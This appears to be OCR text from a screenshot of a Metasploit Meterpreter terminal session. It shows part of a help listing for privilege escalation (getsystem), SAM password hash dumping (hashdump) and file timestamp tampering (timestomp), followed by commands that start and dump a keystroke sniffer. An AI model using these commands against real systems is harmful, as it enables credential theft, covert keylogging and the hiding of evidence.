 Applications Places Terminal Mon 01:11 1
root@comet: ~
File Edit View Search Terminal Help
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keys
[-] Unknown command: keys.
meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump